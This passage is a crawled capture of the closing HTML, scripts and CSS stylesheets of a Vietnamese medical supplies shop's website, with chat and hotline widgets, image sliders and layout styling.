10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path></svg></div><div id="fcta-zalo-tracking" class="fcta-zalo-text">Chat ngay</div></div></div></a>
		</div>
        <style>
        @keyframes zoom{0%{transform:scale(.5);opacity:0}50%{opacity:1}to{opacity:0;transform:scale(1)}}@keyframes lucidgenzalo{0% to{transform:rotate(-25deg)}50%{transform:rotate(25deg)}}.jscroll-to-top{bottom:100px}.fcta-zalo-ben-trong-nut svg path{fill:#fff}.fcta-zalo-vi-tri-nut{position:fixed;bottom:113px;left:110px;z-index:999}.fcta-zalo-nen-nut,div.fcta-zalo-mess{box-shadow:0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)}.fcta-zalo-nen-nut{width:50px;height:50px;text-align:center;color:#fff;background:#0068ff;border-radius:50%;position:relative}.fcta-zalo-nen-nut::after,.fcta-zalo-nen-nut::before{content:"";position:absolute;border:1px solid #0068ff;background:#0068ff80;z-index:-1;left:-20px;right:-20px;top:-20px;bottom:-20px;border-radius:50%;animation:zoom 1.9s linear infinite}.fcta-zalo-nen-nut::after{animation-delay:.4s}.fcta-zalo-ben-trong-nut,.fcta-zalo-ben-trong-nut i{transition:all 1s}.fcta-zalo-ben-trong-nut{position:absolute;text-align:center;width:60%;height:60%;left:10px;bottom:25px;line-height:70px;font-size:25px;opacity:1}.fcta-zalo-ben-trong-nut i{animation:lucidgenzalo 1s linear infinite}.fcta-zalo-nen-nut:hover .fcta-zalo-ben-trong-nut,.fcta-zalo-text{opacity:0}.fcta-zalo-nen-nut:hover i{transform:scale(.5);transition:all .5s ease-in}.fcta-zalo-text a{text-decoration:none;color:#fff}.fcta-zalo-text{position:absolute;top:6px;text-transform:uppercase;font-size:12px;font-weight:700;transform:scaleX(-1);transition:all .5s;line-height:1.5}.fcta-zalo-nen-nut:hover .fcta-zalo-text{transform:scaleX(1);opacity:1}div.fcta-zalo-mess{position:fixed;bottom:120px;left:5px;z-index:99;background:#fff;padding:7px 25px 7px 15px;color:#0068ff;border-radius:50px 0 0 50px;font-weight:700;font-size:15px}.fcta-zalo-mess span{color:#0068ff!important}
        span#fcta-zalo-tracking{font-family:Roboto;line-height:1.5}.fcta-zalo-text{font-family:Roboto}
        </style>

        <script>
        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )
        {document.getElementById("linkzalo").href="https://zalo.me/0965115890";}
        </script>
        <div class="hotline hidden-xs">
    			<div style="" align="center">
    				<span style="color:#515151;font-weight: normal;font-size: 14px;">HOTLINE/ZALO</span><br>
    				<span style="color:red ;font-weight: bold;font-size: 22px;"><a style="color:red ;" href="tel:0962 642 779">0962 642 779</a></span>
    			</div>
    		</div>
        <a href="tel:0962642779" class="hidden-lg hidden-md hidden-sm">
          <div class="hoancau-alo-phone">
        	  <div class="hoancau-alo-ph-circle"></div>
        	  <div class="hoancau-alo-ph-circle-fill"></div>
        	  <div class="hoancau-alo-ph-img-circle delaiso"></div>
          </div>
        </a>
        <script type="text/javascript">
            base_url = 'https://dungcuytebienhoa.com/';
        </script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/bootstrap.min.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.meanmenu.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jquery.bxslider.min.js"></script>
                            <script src="https://dungcuytebienhoa.com/assets/modules/shops/js/cart.js" type="text/javascript"></script>
                                <script type="text/javascript">
            $(document).on('click', '.dmsp li.has-sub > a', function(){
                var $this = $(this).closest('li');
                $this.siblings().removeClass('active-sub-menu');
                $this.siblings().find('span').removeClass('fa-angle-up').addClass('fa-angle-down');
                if($this.hasClass('active-sub-menu')){
                    $this.removeClass('active-sub-menu');
                    $this.find('span').removeClass('fa-angle-up').addClass('fa-angle-down');
                }else{
                    $this.addClass('active-sub-menu');
                    $this.find('span').removeClass('fa-angle-down').addClass('fa-angle-up');
                }
                return false;
            });
            $(document).on('click', '.dmsp li.has-sub > span', function(){
                $(this).closest('li').find('a').trigger('click');
            });
			equalheight = function(container){
				var currentTallest = 0,
				currentRowStart = 0,
				rowDivs = new Array(),
				$el,
				topPosition = 0;
				$(container).each(function() {
					$el = $(this);
					$($el).height('auto')
					topPostion = $el.position().top;

					if (currentRowStart != topPostion) {
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
					rowDivs.length = 0; // empty the array
					currentRowStart = topPostion;
					currentTallest = $el.height();
					rowDivs.push($el);
					} else {
						rowDivs.push($el);
						currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
					}
					for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
						rowDivs[currentDiv].height(currentTallest);
					}
				});
			}
			$(window).load(function() {
				if($('.ten-sp').length){
					equalheight('.ten-sp');
				}
			});
			$(window).resize(function(){
				if($('.ten-sp').length){
					equalheight('.ten-sp');
				}
			});
		</script>
		<script type="text/javascript">
            $(document).ready(function () {
                $('.bxslider1').bxSlider({
                    auto: true,
                });
            });
        </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $('.bxslider').bxSlider({
                    mode: 'vertical',
                    minSlides: 4,
                    maxSlides: 4,
                    slideWidth: 170,
                    slideMargin: 10,
                    ticker: true,
                    tickerHover: true,
                    useCSS: false,
                    speed: 10000
                });
            });
        </script>
        <script src="https://dungcuytebienhoa.com//assets/js/main.js"></script>
        <script src="https://dungcuytebienhoa.com//assets/js/jssor.slider-21.1.6.mini.js"></script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                var jssor_2_SlideshowTransitions = [
                    {$Duration: 1200, $Opacity: 2}
                ];
                var jssor_2_SlideoTransitions = [
                    [{b: 0, d: 1160, x: 783, y: 3}],
                    [{b: 260, d: 780, x: -869, y: 18}],
                    [{b: 1160, d: 840, x: 667, y: 2}],
                    [{b: 2020, d: 760, x: -11, y: -315}],
                    [{b: 2780, d: 520, x: -272, y: -6}],
                    [{b: 3300, d: 640, x: -3, y: -145}],
                    [{b: 0, d: 700, x: 307, y: -1, i: 2}],
                    [{b: 0, d: 700, x: -851, y: -5, i: 1}],
                    [{b: 700, d: 800, x: -827, y: -11}],
                    [{b: 1500, d: 500, x: -10, y: -114}],
                    [{b: 2000, d: 500, x: -9, y: 141}],
                    [{b: 2000, d: 420, x: 14, y: -158}],
                    [{b: 2500, d: 1100, x: -281}],
                    [{b: 0, d: 800, x: -870, y: 3}],
                    [{b: 800, d: 500, x: 7, y: 112}],
                    [{b: 800, d: 500, x: 103, y: -202}],
                    [{b: 1300, d: 900, x: 12, y: -264}],
                    [{b: 2200, d: 1000, x: -450, y: 5}]
                ];
                var jssor_2_options = {
                    $AutoPlay: true,
                    $SlideshowOptions: {
                        $Class: $JssorSlideshowRunner$,
                        $Transitions: jssor_2_SlideshowTransitions,
                        $TransitionsOrder: 1
                    },
                    $CaptionSliderOptions: {
                        $Class: $JssorCaptionSlideo$,
                        $Transitions: jssor_2_SlideoTransitions
                    },
                    $ArrowNavigatorOptions: {
                        $Class: $JssorArrowNavigator$
                    },
                    $BulletNavigatorOptions: {
                        $Class: $JssorBulletNavigator$
                    }
                };
                var jssor_2_slider = new $JssorSlider$("jssor_2", jssor_2_options);
                function ScaleSlider() {
                    var refSize = jssor_2_slider.$Elmt.parentNode.clientWidth;
                    if (refSize) {
                        refSize = Math.min(refSize, 942);
                        jssor_2_slider.$ScaleWidth(refSize);
                    }
                    else {
                        window.setTimeout(ScaleSlider, 30);
                    }
                }
                ScaleSlider();
                $(window).bind("load", ScaleSlider);
                $(window).bind("resize", ScaleSlider);
                $(window).bind("orientationchange", ScaleSlider);
            });
        </script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {

                var jssor_1_SlideshowTransitions = [
                    {$Duration: 1200, x: -0.3, $During: {$Left: [0.3, 0.7]}, $Easing: {$Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear}, $Opacity: 2},
                    {$Duration: 1200, x: 0.3, $SlideOut: true, $Easing: {$Left: $Jease$.$InCubic, $Opacity: $Jease$.$Linear}, $Opacity: 2}
                ];

                var jssor_1_options = {
                    $AutoPlay: true,
                    $SlideshowOptions: {
                        $Class: $JssorSlideshowRunner$,
                        $Transitions: jssor_1_SlideshowTransitions,
                        $TransitionsOrder: 1
                    },
                    $ArrowNavigatorOptions: {
                        $Class: $JssorArrowNavigator$
                    },
                    $BulletNavigatorOptions: {
                        $Class: $JssorBulletNavigator$
                    },
                    $ThumbnailNavigatorOptions: {
                        $Class: $JssorThumbnailNavigator$,
                        $Cols: 1,
                        $Align: 0,
                        $NoDrag: true
                    }
                };

                var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options);

                /*responsive code begin*/
                /*you can remove responsive code if you don't want the slider scales while window resizing*/
                function ScaleSlider() {
                    var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth;
                    if (refSize) {
                        refSize = Math.min(refSize, 410);
                        jssor_1_slider.$ScaleWidth(refSize);
                    }
                    else {
                        window.setTimeout(ScaleSlider, 30);
                    }
                }
                ScaleSlider();
                $(window).bind("load", ScaleSlider);
                $(window).bind("resize", ScaleSlider);
                $(window).bind("orientationchange", ScaleSlider);
                /*responsive code end*/
            });
        </script>
        <!-- $CHAT -->
        <script>
          $(document).ready(function(){
           $('.online-support').hide();
           $('.support-icon-right h3').click(function(e){
             e.stopPropagation();
             $('.online-support').slideToggle();
           });
           $('.online-support').click(function(e){
             e.stopPropagation();
           });
           $(document).click(function(){
             $('.online-support').slideUp();
           });
        });
        </script>
        <!--Start of Tawk.to Script-->
        <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
        s1.async=true;
        s1.src='https://embed.tawk.to/5b72967dafc2c34e96e78e11/default';
        s1.charset='UTF-8';
        s1.setAttribute('crossorigin','*');
        s0.parentNode.insertBefore(s1,s0);
        })();
        </script>
        <!--End of Tawk.to Script-->
        <script src="https://stats.viennam.com/site/log"></script>
        <script>
            $(function () {
                $("#online").html(onlineLog.Online);
                $("#today").html(onlineLog.Today);
                $("#total").html(onlineLog.Total);
            });
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/style.css
body_size: 2198
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800');
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700');
/* CSS Document */
.info-product-dt img{
  max-width: 100%;
}
.content-sp img{
  max-width: 100%;
}
.hotline {
    position: fixed;
    left: 5px;
    bottom: 30px;
    width: 170px;
    height: 70px;
    background: #f2f2f2;
    padding: 5px;
    border-radius: 5px;
    z-index: 9999999;
    box-shadow: 0 0 5px #515151;
	}
.open-sans
{
    font-family: 'Open Sans', sans-serif;
}
.roboto-c
{
    font-family: 'Roboto Condensed', sans-serif;
}
.left-top-header{
    text-align: right;
}
.bg-top-header
{
    background-color: #db0c16;
    padding: 10px 0 15px 0;
}
.right-top-header a{
    color: white;
    text-decoration: none;
}
.right-top-header a:hover{
    color: white;
}
.left-top-header .input-group .form-control {
    width: 250px;float: right !important;background: #f7f9fa !important;height: 25px;margin-top: 5px;border: 1px solid #717070 !important;
}
.left-top-header .input-group-sm>.form-control {
    border-top-left-radius: 5px !important;
    border-bottom-left-radius: 2px !important;
}
.left-top-header .input-group-sm>.input-group-btn>.btn{
    border-top-right-radius: 5px !important;
    border-bottom-right-radius: 2px !important;
    background: #32982d !important;
    border:1px solid #32982d !important;
    font-weight: bold;
    height: 25px;margin-top: 5px;
    padding: 0px 10px !important;
}
.right-top-header{
    text-align: right;
}
.right-top-header img{
    margin-right: 20px;
}
.bg-bottom-header{
    background: url("images/bg-bottom-header.png");
    padding: 13px;
}
.menu-top ul{
    text-align: right;
    /*margin-right: 10px;*/
}
.menu-top ul li{
    padding:0 !important;
    margin-left: 25px;
    border-bottom: 1px solid white
}
.menu-top ul a{
    color: white;
    font-size: 13px;
}
.menu-top ul a:hover{
    text-decoration: none;
    color: #08517d;
}
.side{
    margin-top:10px;
}
.container {
    max-width:1000px !important;
}
.tieude{
    background: url("images/bg_tieude.png");
    padding: 7px 0 7px 15px;
    color: white;
    text-transform: uppercase;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.main-content{
    margin-top: 20px;
}
.dmsp ul{
    background: #f3f4f6;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    padding: 5px 10px 10px 25px;
}
.dmsp ul li{
    line-height: 30px;
    list-style-image: url("images/nut_tieude.png");
}
.dmsp ul li a{
    color: #333333;
    font-weight: 600;
}
.dmsp ul li a:hover{
    color: #08517d;
}
.thongke{
    background:#3c57a2;
    padding-bottom: 10px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}
.thongke ul{
    border-left: 1px solid #CCC;
    border-right: 1px solid #CCC;
    border-bottom: 1px solid #CCC;
    background: white;
    padding-left: 20px;
    padding-bottom: 7px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    padding-right: 15px;
}
.thongke ul li{
    list-style: none;
    line-height: 25px;
    color: #333333;
    font-weight: 600;
    font-size: 13px;
}
.bg-footer-top{
    margin-top: 35px;
    background: #db0c16;
    padding-top: 12px;
    text-align: center;
}
.bg-footer-top ul{

}
.bg-footer-top ul li{
    margin-left: 40px;
    font-size: 13px;
}
.bg-footer-top ul li:first-child{
    margin-left: 0;
}
.bg-footer-top ul li a{
    color:white;
    text-transform: uppercase;
}
.bg-footer{
    background: #3c57a2;
    color:white;
    padding: 20px 0 20px;
}
.bg-footer h1{
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 5px 0 30px;
}
.bg-footer p{
    font-size: 12.5px;
}
.m-img img{
    margin-left: -40px;
    margin-top: 70px;
}
.t-left{
    text-align: left;
}
.t-right{
    text-align: right;
}
.bg-footer-bottom{
    padding: 4px 0 4px;
    background: #283b6f;
    color: white;
}
.jssor_1{
    position: relative; margin: 0 auto; top: 0px; left: 0px; width: 942px; height: 208px; overflow: hidden; visibility: hidden;
}
.slides{
    cursor: default; position: relative; top: 0px; left: 0px; width: 942px; height: 208px; overflow: hidden;
}
.bx-pager{
    display: none;
}
.bx-wrapper{
    max-width: 275px !important;
    border:1px solid #949393;
}
.bx-wrapper ul{
    padding-left: 0;
}
.bx-wrapper ul li{
    padding: 0 10px;
}
.bx-wrapper ul li h4 a{
    font-size: 14px !important;
    color: #9f162a;
    text-decoration: underline;
}
.bx-wrapper ul li h4 a:hover{
    color: black;
    text-decoration: none;
}
.bx-viewport{
    height: 220px !important;
}
.fl_img img{
}
.content-sp{
    padding: 0 7px 15px;
    background: #f7f9fa;
    border-bottom: 5px solid #3c57a2;
}
.m-top-25{
    margin-top: 25px;
}
.tieude-content{
    background: url("images/bg_tieude.png");
    padding: 7px 0 7px 15px;
    color: white;
    text-transform: uppercase;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    margin-top: 20px;
}
hr {
    margin-top: 15px !important;
    border-bottom: 1px solid #949393 !important;
}
.gia-niemyet{
    color: #135b1c;font-weight: 600;
}
.gia-km{
    color: red;font-weight: bold;
}
.f-s-12-5{
    font-size: 12.5px;
}
.ten-sp{
    margin: 5px 0;
    font-weight: 600;
}
.ten-sp a{
    color: #9f162a;
    text-decoration: none;
}
.m-top-5{
    margin-top: 5px; color: black;
}
.khung-boder{
    border: 2px solid #CCC;
    border-radius: 5px;
    padding: 5px;
    margin:3px;
    background: white;

}
.bg-nen{
    background: url("images/bg-nen.png");
    padding-bottom: 2px;
}
.tintuc h2{
    margin-top:0 !important;
    font-size: 20px;
}
.m-top-20{
    margin-top: 20px;
}
@media (max-width: 414px){
    .jssor_2 {
        display: none;
    }
    .menu-top ul {
        text-align: left;
    }
    .menu-top ul li {
        margin: 5px !important;
    }
    .t-right{
        text-align: left;
    }
    .m-img img {
        margin:0 0 10px;
    }
    .bg-footer p {
        text-align: justify;
    }
    .t-left {
        font-size: 11px;
    }
    .t-right {
        font-size: 11px;
    }
    .bg-footer h1 {
        font-size: 18px;
    }
    .bg-footer-top ul li {
        margin-left: 10px;
    }
    .content-sp .row-5px{
      margin: 0px -5px;
    }
    .content-sp .col-5px{
      padding: 0px 5px;
    }
    .khung-boder{
      min-height: 300px;
    }
    .tieude{
      text-align: center;
    }
    .bg-bottom-header img{
      margin: 5px auto;
    }
}
@media (max-width: 320px){
    .left-top-header .input-group .form-control {
        width: 150px;
    }
}
@media (max-width: 768px){
    .bg-nen {
        background: none;
        padding-bottom: 0;
    }
    .content-sp{
        margin-bottom: 20px;
    }
    .tieude-content{
        margin-top: 0;
    }
    .bx-wrapper{
        display: none;
    }
    .bx-viewport{
        display: none;
    }
    .jssor_1 {
        display: none;
    }
    .menu-top ul li {
        margin-left: 20px;
    }
    .inner{
        display: none;
    }
    .m-img img {
        margin: 0 0 10px;
    }
    .jssor_1{
        width: 750px;
    }
    .slides{
        width: 750px;
    }
}
@media (min-width: 768px){
    .mobile-menu-area {
        display: none;
    }
}
/*------------------------------------- Nut Hotline */
/* Icons Phone */
    .hoancau-alo-phone {
        position: fixed;
        /*visibility: hidden;*/
        background-color: transparent;
        width: 170px;
        height: 170px;
        cursor: pointer;
        z-index: 200 !important;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        -webkit-transition: visibility .5s;
        -moz-transition: visibility .5s;
        -o-transition: visibility .5s;
        transition: visibility .5s;
        /*right: 150px;*/
        bottom: 0px;
        left: -30px;
    }
    .hoancau-alo-ph-circle {
        width: 130px;
        height: 130px;
        top: 35px;
        left: 35px;
        position: absolute;
        background-color: transparent;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid rgba(30, 30, 30, 0.4);
        border: 2px solid #bfebfc 9;
        opacity: .1;
        -webkit-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        animation: hoancau-alo-circle-anim 1.2s infinite ease-in-out;
        -webkit-transition: all .5s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        border-color: #ff0000;
        opacity: .5;
    }
    @-moz-keyframes hoancau-alo-circle-anim {
        0% {
            -moz-transform: rotate(0) scale(.5) skew(1deg);
            opacity: .1;
            -moz-opacity: .1;
            -webkit-opacity: .1;
            -o-opacity: .1
        }
        30% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .5;
            -moz-opacity: .5;
            -webkit-opacity: .5;
            -o-opacity: .5
        }
        100% {
            -moz-transform: rotate(0) scale(1) skew(1deg);
            opacity: .6;
            -moz-opacity: .6;
            -webkit-opacity: .6;
            -o-opacity: .1
        }
    }
    @-webkit-keyframes hoancau-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(.5) skew(1deg);
            -webkit-opacity: .1
        }
        30% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            -webkit-opacity: .5
        }
        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: .1
        }
    }
    @-o-keyframes hoancau-alo-circle-anim {
        0% {
            -o-transform: rotate(0) kscale(.5) skew(1deg);
            -o-opacity: .1
        }
        30% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            -o-opacity: .5
        }
        100% {
            -o-transform: rotate(0) scale(1) skew(1deg);
            -o-opacity: .1
        }
    }
    .hoancau-alo-ph-circle-fill {
        width: 100px;
        height: 100px;
        top: 50px;
        left: 50px;
        position: absolute;
        background-color: #000;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid transparent;
        opacity: .1;
        -webkit-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: hoancau-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -webkit-transition: all .5s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        background-color: rgba(255, 0, 0, 0.5);
        opacity: .75 !important;
    }
    @-moz-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    @-webkit-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    @-o-keyframes hoancau-alo-circle-fill-anim {
        0% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
        50% {
            -o-transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }
        100% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }
    .hoancau-alo-ph-img-circle {
        width: 60px;
        height: 60px;
        top: 70px;
        left: 70px;
        position: absolute;
        background: rgba(30, 30, 30, 0.1) url(../images/call.png) no-repeat center center;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid transparent;
        opacity: .7;
        -webkit-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -moz-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -ms-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -o-animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        animation: hoancau-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        background-color: #ff0000;
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-circle-fill {
        background-color: rgba(66, 168, 221, 0.5) !important;
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-circle {
        border-color: #42a7dd
    }
    .hoancau-alo-phone:hover .hoancau-alo-ph-img-circle {
        background-color: #42a7dd;
    }
    @-moz-keyframes hoancau-alo-circle-img-anim {
        0% {
            transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -moz-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -moz-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -moz-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -moz-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -moz-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -moz-transform: rotate(0) scale(1) skew(1deg)
        }
    }
    @-webkit-keyframes hoancau-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
    }
    @-o-keyframes hoancau-alo-circle-img-anim {
        0% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
        10% {
            -o-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        20% {
            -o-transform: rotate(25deg) scale(1) skew(1deg)
        }
        30% {
            -o-transform: rotate(-25deg) scale(1) skew(1deg)
        }
        40% {
            -o-transform: rotate(25deg) scale(1) skew(1deg)
        }
        50% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
        100% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
    }

img {
    max-width: 100%!important;
    height: auto!important;
}

.popup_tranparent.modal-content {
    background-color: transparent;
    border: none;
}

.popup_tranparent.modal-content .modal-header {
    border-bottom: none;
}

.popup_tranparent.modal-content .modal-header .close {
    color: #ff385c;
}

.popup_tranparent.modal-content .modal-header h5 {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://dungcuytebienhoa.com//assets/css/responsive.css
body_size: 3807
content:
/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1169px) {
    
    .home-4 .container{
        width: 970px;
    }
    .header-bottom-area nav.main-menu ul.menu li a {
        padding: 0 15.5px;
    }
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3 {
        width: 580px;
    }
    .single-product {
        padding: 12px;
    }
    .banner-static .icon-text .text h2 {
        font-size: 32px;
    }
    .banner-static .icon-text .text p {
        font-size: 14px;
    }
    .banner-static .icon-text .icon {
        font-size: 45px;
        height: 80px;
        line-height: 80px;
        width: 80px;
    }
    .footer-mid .text-footer .icon-text .text h3 {
        font-size: 15px;
    }
    .icon-text.res {
        display: none;
    } 
    .footer-bottom .footer-bottom-links .title h3 {
        font-size: 12px; 
    }
    .footer-top .social-link ul li a {
        padding: 0 17px;
    }   
    .footer-link ul li {
        padding: 0 2px;
    }
    .footer-link span {
        padding: 10px 6px;
        font-size: 12px;
    }
    .footer-mid .twitter-articale .twitter-text strong a {
        font-size: 13px;
    } 
    .footer-link ul li a {
        font-size: 12px;
    }  
    .single-product {
        padding: 11px;
    }
    .home-two .header-bottom-area nav.main-menu ul.menu li a {
        padding: 10px 16.5px;
    }  
    .mega-menu.sec-1.hom2 {
        margin-left: -122px;
    }   
    .header-mid-area .search-area {
        margin: 44px 0 32px;
    }    
    .header-mid-right {
        padding: 42px 0 31px;
    }  
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4 {
        margin-left: -26px;
    }   
    .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-2 {
        margin-left: -9px;
    }   
    .home-3 .header-bottom-area nav.main-menu ul.menu li a {
        padding: 0 13.5px;
    } 
    .home-3 .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.sec-5 {
        width: 919px;
        margin-left: -96px;
    }   
    .home-3 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4 {
        margin-left: -70px;
    }
    .home-3 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3 {
        margin-left: -31px;
    }   
    .home-3 .slider-content{
        margin-top:200px
    }
    .home-3 .slider-content .title1 {
        font-size:40px;
    }
    .home-3  .slider-content .title2 {
        font-size: 18px;
        line-height:20px
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li a {
        padding: 8px 15.5px;
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-4.resa {
        margin-left: -185px;
    }    
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-3.resd {
        margin-left: -68px;
    }   
    .home-4 .header-bottom-area nav.main-menu ul.menu li .mega-menu.sec-1.res {
        margin-left: -137px;
    }   
    .home-4  .header-bottom-area.again nav.main-menu ul.menu li ul.mega-menu.tas {
        width: 851px;
    }   
    .home-4 .header-mid-right {
        padding: 78px 0 31px;
    }   
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.tass {
        margin-left: -32px;
    }
    .header-bottom-area nav.main-menu ul.menu li ul.mega-menu.tasf {
        margin-left: -148px;
    }    
    .four-zero-four h1 span::before, .four-zero-four h1 span::after {
        right: -28%;
        width: 32%;
    }  
    .four-zero-four h1 span::after {
        left: -28%;
    }    
    .about-text h2 {
        margin: -6px 0 10px;
    }  
    .about-service-area .service-text > p {
        font-size: 13px;
    }   
    .sidebar-left .block .title h2 {
